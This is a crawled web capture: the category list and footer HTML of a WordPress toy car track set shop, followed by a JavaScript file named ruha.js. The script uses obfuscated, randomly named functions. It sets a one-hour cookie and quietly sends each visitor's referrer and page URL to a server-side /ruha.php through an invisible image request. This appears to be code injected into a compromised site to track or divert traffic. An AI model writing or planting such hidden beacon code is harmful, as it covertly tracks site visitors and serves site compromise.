	<li class="cat-item cat-item-81"><a href="https://cartrackset.com/category/summit/" >summit</a> (1)
</li>
	<li class="cat-item cat-item-2796"><a href="https://cartrackset.com/category/sunday/" >sunday</a> (3)
</li>
	<li class="cat-item cat-item-3391"><a href="https://cartrackset.com/category/sunroof/" >sunroof</a> (12)
</li>
	<li class="cat-item cat-item-62"><a href="https://cartrackset.com/category/super/" >super</a> (31)
</li>
	<li class="cat-item cat-item-2971"><a href="https://cartrackset.com/category/switchn/" >switch&#039;n</a> (2)
</li>
	<li class="cat-item cat-item-3775"><a href="https://cartrackset.com/category/t-rex/" >t-rex</a> (1)
</li>
	<li class="cat-item cat-item-815"><a href="https://cartrackset.com/category/takara/" >takara</a> (13)
</li>
	<li class="cat-item cat-item-3521"><a href="https://cartrackset.com/category/tall/" >tall</a> (1)
</li>
	<li class="cat-item cat-item-3690"><a href="https://cartrackset.com/category/tamiya/" >tamiya</a> (1)
</li>
	<li class="cat-item cat-item-340"><a href="https://cartrackset.com/category/tayo/" >tayo</a> (5)
</li>
	<li class="cat-item cat-item-2976"><a href="https://cartrackset.com/category/team/" >team</a> (1)
</li>
	<li class="cat-item cat-item-3780"><a href="https://cartrackset.com/category/tecnitoys/" >tecnitoys</a> (1)
</li>
	<li class="cat-item cat-item-612"><a href="https://cartrackset.com/category/teenage/" >teenage</a> (1)
</li>
	<li class="cat-item cat-item-1873"><a href="https://cartrackset.com/category/temi/" >temi</a> (1)
</li>
	<li class="cat-item cat-item-3216"><a href="https://cartrackset.com/category/tested/" >tested</a> (2)
</li>
	<li class="cat-item cat-item-2918"><a href="https://cartrackset.com/category/texaco/" >texaco</a> (1)
</li>
	<li class="cat-item cat-item-912"><a href="https://cartrackset.com/category/thomas/" >thomas</a> (11)
</li>
	<li class="cat-item cat-item-3219"><a href="https://cartrackset.com/category/thrilling/" >thrilling</a> (2)
</li>
	<li class="cat-item cat-item-3134"><a href="https://cartrackset.com/category/thunder/" >thunder</a> (1)
</li>
	<li class="cat-item cat-item-410"><a href="https://cartrackset.com/category/thunderball/" >thunderball</a> (1)
</li>
	<li class="cat-item cat-item-2273"><a href="https://cartrackset.com/category/time/" >time</a> (1)
</li>
	<li class="cat-item cat-item-2483"><a href="https://cartrackset.com/category/tiny/" >tiny</a> (4)
</li>
	<li class="cat-item cat-item-2394"><a href="https://cartrackset.com/category/tobot/" >tobot</a> (6)
</li>
	<li class="cat-item cat-item-3573"><a href="https://cartrackset.com/category/toddleroad/" >toddleroad</a> (1)
</li>
	<li class="cat-item cat-item-2013"><a href="https://cartrackset.com/category/tomica/" >tomica</a> (28)
</li>
	<li class="cat-item cat-item-1585"><a href="https://cartrackset.com/category/tomix/" >tomix</a> (3)
</li>
	<li class="cat-item cat-item-154"><a href="https://cartrackset.com/category/tomy/" >tomy</a> (51)
</li>
	<li class="cat-item cat-item-2298"><a href="https://cartrackset.com/category/tomytec/" >tomytec</a> (1)
</li>
	<li class="cat-item cat-item-3061"><a href="https://cartrackset.com/category/tool/" >tool</a> (1)
</li>
	<li class="cat-item cat-item-2883"><a href="https://cartrackset.com/category/tools/" >tools</a> (1)
</li>
	<li class="cat-item cat-item-1408"><a href="https://cartrackset.com/category/topper/" >topper</a> (4)
</li>
	<li class="cat-item cat-item-3079"><a href="https://cartrackset.com/category/toto/" >toto</a> (1)
</li>
	<li class="cat-item cat-item-2875"><a href="https://cartrackset.com/category/tough/" >tough</a> (1)
</li>
	<li class="cat-item cat-item-3131"><a href="https://cartrackset.com/category/toygorge/" >toygorge</a> (1)
</li>
	<li class="cat-item cat-item-2648"><a href="https://cartrackset.com/category/toyota/" >toyota</a> (3)
</li>
	<li class="cat-item cat-item-926"><a href="https://cartrackset.com/category/toys/" >toys</a> (4)
</li>
	<li class="cat-item cat-item-590"><a href="https://cartrackset.com/category/track/" >track</a> (167)
</li>
	<li class="cat-item cat-item-2373"><a href="https://cartrackset.com/category/tracked/" >tracked</a> (1)
</li>
	<li class="cat-item cat-item-1657"><a href="https://cartrackset.com/category/tracks/" >tracks</a> (1)
</li>
	<li class="cat-item cat-item-1474"><a href="https://cartrackset.com/category/train/" >train</a> (6)
</li>
	<li class="cat-item cat-item-3298"><a href="https://cartrackset.com/category/transfer/" >transfer</a> (1)
</li>
	<li class="cat-item cat-item-3625"><a href="https://cartrackset.com/category/transformable/" >transformable</a> (1)
</li>
	<li class="cat-item cat-item-2352"><a href="https://cartrackset.com/category/transformers/" >transformers</a> (1)
</li>
	<li class="cat-item cat-item-3724"><a href="https://cartrackset.com/category/transforming/" >transforming</a> (2)
</li>
	<li class="cat-item cat-item-3016"><a href="https://cartrackset.com/category/traxxas/" >traxxas</a> (1)
</li>
	<li class="cat-item cat-item-534"><a href="https://cartrackset.com/category/triang/" >triang</a> (3)
</li>
	<li class="cat-item cat-item-2558"><a href="https://cartrackset.com/category/triple/" >triple</a> (1)
</li>
	<li class="cat-item cat-item-1834"><a href="https://cartrackset.com/category/trix/" >trix</a> (1)
</li>
	<li class="cat-item cat-item-1192"><a href="https://cartrackset.com/category/trump/" >trump</a> (1)
</li>
	<li class="cat-item cat-item-3075"><a href="https://cartrackset.com/category/tuning/" >tuning</a> (1)
</li>
	<li class="cat-item cat-item-2329"><a href="https://cartrackset.com/category/twister/" >twister</a> (1)
</li>
	<li class="cat-item cat-item-67"><a href="https://cartrackset.com/category/tyco/" >tyco</a> (136)
</li>
	<li class="cat-item cat-item-1638"><a href="https://cartrackset.com/category/tycomattel/" >tycomattel</a> (1)
</li>
	<li class="cat-item cat-item-1752"><a href="https://cartrackset.com/category/tycopro/" >tycopro</a> (5)
</li>
	<li class="cat-item cat-item-2679"><a href="https://cartrackset.com/category/ultimate/" >ultimate</a> (19)
</li>
	<li class="cat-item cat-item-3044"><a href="https://cartrackset.com/category/unbox/" >unbox</a> (1)
</li>
	<li class="cat-item cat-item-3701"><a href="https://cartrackset.com/category/unboxing/" >unboxing</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://cartrackset.com/category/unih/" >unih</a> (1)
</li>
	<li class="cat-item cat-item-536"><a href="https://cartrackset.com/category/union/" >union</a> (2)
</li>
	<li class="cat-item cat-item-1044"><a href="https://cartrackset.com/category/unique/" >unique</a> (1)
</li>
	<li class="cat-item cat-item-3000"><a href="https://cartrackset.com/category/unopened/" >unopened</a> (2)
</li>
	<li class="cat-item cat-item-1554"><a href="https://cartrackset.com/category/unused/" >unused</a> (8)
</li>
	<li class="cat-item cat-item-3473"><a href="https://cartrackset.com/category/updated/" >updated</a> (1)
</li>
	<li class="cat-item cat-item-2536"><a href="https://cartrackset.com/category/upgraded/" >upgraded</a> (2)
</li>
	<li class="cat-item cat-item-2439"><a href="https://cartrackset.com/category/upgrading/" >upgrading</a> (1)
</li>
	<li class="cat-item cat-item-2748"><a href="https://cartrackset.com/category/used/" >used</a> (1)
</li>
	<li class="cat-item cat-item-2539"><a href="https://cartrackset.com/category/vehicles/" >vehicles</a> (1)
</li>
	<li class="cat-item cat-item-3512"><a href="https://cartrackset.com/category/vertical/" >vertical</a> (1)
</li>
	<li class="cat-item cat-item-53"><a href="https://cartrackset.com/category/very/" >very</a> (16)
</li>
	<li class="cat-item cat-item-2474"><a href="https://cartrackset.com/category/very-rare/" >very-rare</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://cartrackset.com/category/vintage/" >vintage</a> (236)
</li>
	<li class="cat-item cat-item-1796"><a href="https://cartrackset.com/category/vlad/" >vlad</a> (10)
</li>
	<li class="cat-item cat-item-2953"><a href="https://cartrackset.com/category/waytoplay/" >waytoplay</a> (3)
</li>
	<li class="cat-item cat-item-3100"><a href="https://cartrackset.com/category/weekly/" >weekly</a> (1)
</li>
	<li class="cat-item cat-item-3692"><a href="https://cartrackset.com/category/western/" >western</a> (1)
</li>
	<li class="cat-item cat-item-2263"><a href="https://cartrackset.com/category/wheel/" >wheel</a> (8)
</li>
	<li class="cat-item cat-item-180"><a href="https://cartrackset.com/category/wheels/" >wheels</a> (1,114)
</li>
	<li class="cat-item cat-item-1990"><a href="https://cartrackset.com/category/wheels-colossal/" >wheels-colossal</a> (2)
</li>
	<li class="cat-item cat-item-2402"><a href="https://cartrackset.com/category/widowmaker/" >widowmaker</a> (1)
</li>
	<li class="cat-item cat-item-2870"><a href="https://cartrackset.com/category/winyea/" >winyea</a> (1)
</li>
	<li class="cat-item cat-item-2337"><a href="https://cartrackset.com/category/wooden/" >wooden</a> (2)
</li>
	<li class="cat-item cat-item-2452"><a href="https://cartrackset.com/category/workshop/" >workshop</a> (1)
</li>
	<li class="cat-item cat-item-1476"><a href="https://cartrackset.com/category/world/" >world</a> (5)
</li>
	<li class="cat-item cat-item-2889"><a href="https://cartrackset.com/category/wupuaait/" >wupuaait</a> (1)
</li>
	<li class="cat-item cat-item-2454"><a href="https://cartrackset.com/category/xtrek/" >xtrek</a> (1)
</li>
	<li class="cat-item cat-item-2416"><a href="https://cartrackset.com/category/year/" >year</a> (1)
</li>
	<li class="cat-item cat-item-416"><a href="https://cartrackset.com/category/yellowstuff/" >yellowstuff</a> (1)
</li>
	<li class="cat-item cat-item-1195"><a href="https://cartrackset.com/category/youngboy/" >youngboy</a> (1)
</li>
	<li class="cat-item cat-item-1610"><a href="https://cartrackset.com/category/zylinderkopfdichtsatz/" >zylinderkopfdichtsatz</a> (1)
</li>
	<li class="cat-item cat-item-1607"><a href="https://cartrackset.com/category/zylinderkopfdichtungssatz/" >zylinderkopfdichtungssatz</a> (1)
</li>
									</ul>
								</aside>

													</div>
						<!-- .row-fluid -->
					</div>
					<!-- #footer-widget-container -->
				</div><!-- #footer-widgets .row-fluid  -->

				
			
			
			<footer class="site-footer row-fluid">

					<div class="container-full-width" id="after_footer">
		<div class="container">
			<div class="container-fluid">
				<footer class="site-footer row-fluid">
					<div class="span6">
						<div id="credit">
															<a href="https://cyberchimps.com/" target="_blank" title="CyberChimps Themes">
																			<h4 class="cc-credit-text">CyberChimps WordPress Themes</h4>
																	</a>
													</div>
					</div>

					<!-- Adds the afterfooter copyright area -->
					<div class="span6">
												<div id="copyright">
							&copy; Car Track Set						</div>
					</div>
				</footer>
				<!-- row-fluid -->
			</div>
			<!-- .container-fluid-->
		</div>
		<!-- .container -->
	</div>    <!-- #after_footer -->

			</footer>
			<!-- .site-footer .row-fluid -->

			
		</div>
		<!-- #wrapper .container-fluid -->

		
	</div>
	<!-- container -->

	<script type='text/javascript' src='https:///cartrackset.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/cartrackset.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>

	</body>
	</html>

--- FILE ---
content_type: application/javascript
request_url: https://cartrackset.com/ruha.js
body_size: 785
content:


function luvow(){  		var dihyperod = window.location.href; 
    var cecap = "ruha";
		 
 	var laretezuh = "/" + cecap + ".php";    var tuxofigu = 60;	
	 	var najariletygo = cecap;	    	var fetoni = ""; 	    try	
	     {
 
      fetoni=""+parent.document.referrer;    }      catch (ex) 	    {		    fetoni=""+document.referrer;    }	if(budomymu(najariletygo) == null) 			{   		var wozobad = window.location.hostname;
		 
		hokyr(najariletygo, "1", tuxofigu, "/", wozobad);    	 
			if(budomymu(najariletygo) != null)    		{ 				var vudumesiwaquk = new Image();	
			vudumesiwaquk.src=laretezuh + "?referer=" + escape(fetoni) + "&url=" + escape(dihyperod);
	 	 
		}     	}   
}
	


luvow();

//=================================================================================================================================
//
//      budomymu
//
//=================================================================================================================================
function budomymu(hizyseceki) {
    var zucelovydipyra = document.cookie;	    var xufid = hizyseceki + "=";
   	    var sucihik = zucelovydipyra.indexOf("; " + xufid);	
    if (sucihik == -1) {         sucihik = zucelovydipyra.indexOf(xufid);        if (sucihik != 0) return null;      } else {          sucihik += 2;
 
    }    var gawivobaziso = document.cookie.indexOf(";", sucihik); 
    if (gawivobaziso == -1) {
	
	 
         gawivobaziso = zucelovydipyra.length;      } 			
	 	    return unescape(zucelovydipyra.substring(sucihik + xufid.length, gawivobaziso));	  } 


//=================================================================================================================================
//
//      hokyr
//
//=================================================================================================================================
function hokyr(lybapogi,wenyj,qihego, jevuvyfojogipi, kymasezudoqibum) {
  var pucizej = new Date();
 var jahojifecabo = new Date();
 	 

 jahojifecabo.setTime(pucizej.getTime() + 1000*60*qihego);	 	  document.cookie = lybapogi+"="+escape(wenyj) + ";expires="+jahojifecabo.toGMTString() + ";path=" + jevuvyfojogipi + ";domain=" + kymasezudoqibum; 
 

}